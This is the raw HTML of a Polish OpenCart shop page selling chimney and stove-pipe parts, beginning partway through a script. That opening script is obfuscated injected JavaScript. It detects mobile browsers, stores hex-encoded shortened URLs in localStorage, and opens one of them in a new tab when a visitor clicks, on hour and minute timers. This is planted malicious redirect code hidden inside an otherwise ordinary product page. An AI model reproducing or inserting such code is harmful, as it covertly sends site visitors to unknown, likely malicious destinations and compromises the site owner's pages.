|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('171');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('171');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>redukcja do komina ceramicznego 200-200</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: REDUKCJA CER 200/200</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>142.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="171" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-5-metra-fi-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/05%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - 0,5 metra - fi 200" title="rura dymowa czarna 2 mm - 0,5 metra - fi 200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-5-metra-fi-200">rura dymowa czarna 2 mm - 0,5 metra - fi 200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 114.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('153', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('153');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('153');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-1-metr-fi-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/1m%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - 1 metr - fi 200" title="rura dymowa czarna 2 mm - 1 metr - fi 200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-1-metr-fi-200">rura dymowa czarna 2 mm - 1 metr - fi 200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 172.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('163', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('163');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('163');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-25-metra-fi-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/025%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - 0,25 metra - fi 200" title="rura dymowa czarna 2 mm - 0,25 metra - fi 200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-25-metra-fi-200">rura dymowa czarna 2 mm - 0,25 metra - fi 200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 87.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('164', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('164');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('164');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-radiator-0-5-metra-fi-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/05%20rura%20żebrowana%20spalinowa%20dymowa%20kominkowa%20radiator%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - radiator 0,5 metra - fi 200" title="rura dymowa czarna 2 mm - radiator 0,5 metra - fi 200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-radiator-0-5-metra-fi-200">rura dymowa czarna 2 mm - radiator 0,5 metra - fi 200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 223.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('165', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('165');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('165');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-45-fi-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/kolano%2045%20nastawne%20regulowane%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - kolano regulowane 45 - fi 200" title="rura dymowa czarna 2 mm - kolano regulowane 45 - fi 200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-45-fi-200">rura dymowa czarna 2 mm - kolano regulowane 45 - fi 200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 106.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('166', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('166');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('166');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-90-z-wyczystką-fi-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/kolano%2090%20nastawne%20regulowane%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - kolano regulowane 90 z wyczystką - fi 200" title="rura dymowa czarna 2 mm - kolano regulowane 90 z wyczystką - fi 200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-90-z-wyczystką-fi-200">rura dymowa czarna 2 mm - kolano regulowane 90 z wyczystką - fi 200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 151.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('167', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('167');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('167');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-uni-4-segmentowe-z-wyczystką-fi200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/kolano%20uni%204%20segmentowe%20nastawne%20regulowane%20kominkowe%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - kolano regulowane uni 4 segmentowe z wyczystką - fi200" title="rura dymowa czarna 2 mm - kolano regulowane uni 4 segmentowe z wyczystką - fi200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-uni-4-segmentowe-z-wyczystką-fi200">rura dymowa czarna 2 mm - kolano regulowane uni 4 segmentowe z wyczystką - fi200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 200.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('168', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('168');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('168');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-szyber-krótki-fi-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/szyber%20z%20krótką%20rączką%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - szyber krótki - fi 200" title="rura dymowa czarna 2 mm - szyber krótki - fi 200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-szyber-krótki-fi-200">rura dymowa czarna 2 mm - szyber krótki - fi 200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Szyber do rur dymowych do łą..</p>
                                          <p class="price">                 197.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('170', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('170');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('170');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=171');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=171',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
